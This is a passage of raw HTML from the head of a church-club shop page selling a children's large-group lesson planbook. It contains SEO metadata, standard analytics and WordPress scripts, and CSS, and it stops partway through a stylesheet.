

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pioneerclubs.org/shop/bolt-doing-my-best-large-group-planbook/
body_size: 30031
content:
<!DOCTYPE html>
<html class="" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6JW2PSB1L2">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6JW2PSB1L2');
</script>
	
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

	
	<!--[if lte IE 8]>
	<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/themes/Avada/assets/js/html5shiv.js"></script>
	<![endif]-->

	
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>BOLT Doing My Best Large Group Planbook - Pioneer Clubs</title>
						<script>
							/* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
							if ( typeof WebFontConfig === "undefined" ) {
								WebFontConfig = new Object();
							}
							WebFontConfig['google'] = {families: ['Montserrat:700', 'Karla:400,700&subset=latin']};

							(function() {
								var wf = document.createElement( 'script' );
								wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
								wf.type = 'text/javascript';
								wf.async = 'true';
								var s = document.getElementsByTagName( 'script' )[0];
								s.parentNode.insertBefore( wf, s );
							})();
						</script>
							<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="BOLT is designed for grades 1-6 and works well for churches ministering to any size group of kids through multi-age large group lessons and small-group relational time. The BOLT Doing My Best Large Group Planbook uses Old Testament stories and New Testament teaching to introduce kids to prayer, overcoming temptation, caring about others, honoring God and" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.pioneerclubs.org/shop/bolt-doing-my-best-large-group-planbook/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Pioneer Clubs - Helping Children Follow Christ in Every Aspect of Life" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="BOLT Doing My Best Large Group Planbook - Pioneer Clubs" />
		<meta property="og:description" content="BOLT is designed for grades 1-6 and works well for churches ministering to any size group of kids through multi-age large group lessons and small-group relational time. The BOLT Doing My Best Large Group Planbook uses Old Testament stories and New Testament teaching to introduce kids to prayer, overcoming temptation, caring about others, honoring God and" />
		<meta property="og:url" content="https://www.pioneerclubs.org/shop/bolt-doing-my-best-large-group-planbook/" />
		<meta property="article:published_time" content="2017-09-07T23:14:55+00:00" />
		<meta property="article:modified_time" content="2024-07-16T19:26:18+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/pioneerclubs/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@pioneer_clubs" />
		<meta name="twitter:title" content="BOLT Doing My Best Large Group Planbook - Pioneer Clubs" />
		<meta name="twitter:description" content="BOLT is designed for grades 1-6 and works well for churches ministering to any size group of kids through multi-age large group lessons and small-group relational time. The BOLT Doing My Best Large Group Planbook uses Old Testament stories and New Testament teaching to introduce kids to prayer, overcoming temptation, caring about others, honoring God and" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.pioneerclubs.org\/shop\/bolt-doing-my-best-large-group-planbook\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org#listItem","position":1,"name":"Home","item":"https:\/\/www.pioneerclubs.org","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/www.pioneerclubs.org\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/#listItem","name":"Clubs"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/#listItem","position":3,"name":"Clubs","item":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/bolt\/#listItem","name":"BOLT (grades 1-6)"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/bolt\/#listItem","position":4,"name":"BOLT (grades 1-6)","item":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/bolt\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/bolt\/bible-exploration\/#listItem","name":"Bible Exploration"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/#listItem","name":"Clubs"}},{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/bolt\/bible-exploration\/#listItem","position":5,"name":"Bible Exploration","item":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/bolt\/bible-exploration\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/shop\/bolt-doing-my-best-large-group-planbook\/#listItem","name":"BOLT Doing My Best Large Group Planbook"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/bolt\/#listItem","name":"BOLT (grades 1-6)"}},{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/shop\/bolt-doing-my-best-large-group-planbook\/#listItem","position":6,"name":"BOLT Doing My Best Large Group Planbook","previousItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/bolt\/bible-exploration\/#listItem","name":"Bible Exploration"}}]},{"@type":"ItemPage","@id":"https:\/\/www.pioneerclubs.org\/shop\/bolt-doing-my-best-large-group-planbook\/#itempage","url":"https:\/\/www.pioneerclubs.org\/shop\/bolt-doing-my-best-large-group-planbook\/","name":"BOLT Doing My Best Large Group Planbook - Pioneer Clubs","description":"BOLT is designed for grades 1-6 and works well for churches ministering to any size group of kids through multi-age large group lessons and small-group relational time. The BOLT Doing My Best Large Group Planbook uses Old Testament stories and New Testament teaching to introduce kids to prayer, overcoming temptation, caring about others, honoring God and","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.pioneerclubs.org\/#website"},"breadcrumb":{"@id":"https:\/\/www.pioneerclubs.org\/shop\/bolt-doing-my-best-large-group-planbook\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.pioneerclubs.org\/wp-content\/uploads\/2017\/09\/5403-Doing-My-Best-Cover-Rule.png?fit=500%2C500&ssl=1","@id":"https:\/\/www.pioneerclubs.org\/shop\/bolt-doing-my-best-large-group-planbook\/#mainImage","width":500,"height":500},"primaryImageOfPage":{"@id":"https:\/\/www.pioneerclubs.org\/shop\/bolt-doing-my-best-large-group-planbook\/#mainImage"},"datePublished":"2017-09-07T18:14:55-05:00","dateModified":"2024-07-16T14:26:18-05:00"},{"@type":"Organization","@id":"https:\/\/www.pioneerclubs.org\/#organization","name":"Pioneer Clubs","description":"Helping Children Follow Christ in Every Aspect of Life","url":"https:\/\/www.pioneerclubs.org\/","telephone":"+18006942582","logo":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.pioneerclubs.org\/wp-content\/uploads\/2017\/08\/Pioneer-Clubs-Logo-Color-copy.png?fit=1029%2C639&ssl=1","@id":"https:\/\/www.pioneerclubs.org\/shop\/bolt-doing-my-best-large-group-planbook\/#organizationLogo","width":1029,"height":639},"image":{"@id":"https:\/\/www.pioneerclubs.org\/shop\/bolt-doing-my-best-large-group-planbook\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/pioneerclubs\/","https:\/\/x.com\/pioneer_clubs","https:\/\/www.instagram.com\/pioneerclubs","https:\/\/www.pinterest.com\/pioneerclubs\/"]},{"@type":"WebSite","@id":"https:\/\/www.pioneerclubs.org\/#website","url":"https:\/\/www.pioneerclubs.org\/","name":"Pioneer Clubs","description":"Helping Children Follow Christ in Every Aspect of Life","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.pioneerclubs.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script type="text/javascript">function rgmkInitGoogleMaps(){window.rgmkGoogleMapsCallback=true;try{jQuery(document).trigger("rgmkGoogleMapsLoad")}catch(err){}}</script><script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//widgetlogic.org' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//code.jivosite.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Pioneer Clubs &raquo; Feed" href="https://www.pioneerclubs.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pioneer Clubs &raquo; Comments Feed" href="https://www.pioneerclubs.org/comments/feed/" />
			<!-- For iPad Retina display -->
			<link rel="apple-touch-icon-precomposed" sizes="144x144" href="">
		<link rel="alternate" type="application/rss+xml" title="Pioneer Clubs &raquo; BOLT Doing My Best Large Group Planbook Comments Feed" href="https://www.pioneerclubs.org/shop/bolt-doing-my-best-large-group-planbook/feed/" />

		<meta property="og:title" content="BOLT Doing My Best Large Group Planbook"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.pioneerclubs.org/shop/bolt-doing-my-best-large-group-planbook/"/>
		<meta property="og:site_name" content="Pioneer Clubs"/>
		<meta property="og:description" content="BOLT is designed for grades 1-6 and works well for churches ministering to any size group of kids through multi-age large group lessons and small-group relational time.&nbsp;The BOLT Doing"/>

									<meta property="og:image" content="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5403-Doing-My-Best-Cover-Rule.png?fit=500%2C500&amp;ssl=1"/>
							<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-6JW2PSB1L2"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.pioneerclubs.org\/shop\/bolt-doing-my-best-large-group-planbook\/"};
								MonsterInsightsDefaultLocations.page_location = window.location.href;
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-6JW2PSB1L2',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-6JW2PSB1L2', {"forceSSL":"true","link_attribution":"true","linker":{"domains":["fixeruppervbs.com","onewaycafevbs.com","wackyworldofwater.org","biblexadventure.org"]}} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pioneerclubs.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wc-authorize-net-cim-credit-card-checkout-block-css' href='https://www.pioneerclubs.org/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.13' type='text/css' media='all' />
<link rel='stylesheet' id='wc-authorize-net-cim-echeck-checkout-block-css' href='https://www.pioneerclubs.org/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.13' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_mm_quantity_style-css' href='https://www.pioneerclubs.org/wp-content/plugins/minmax-quantity-for-woocommerce/css/shop.css?ver=1.3.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.pioneerclubs.org/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='block-widget-css' href='https://www.pioneerclubs.org/wp-content/plugins/widget-logic/block_widget/css/widget.css?ver=1738105916' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: 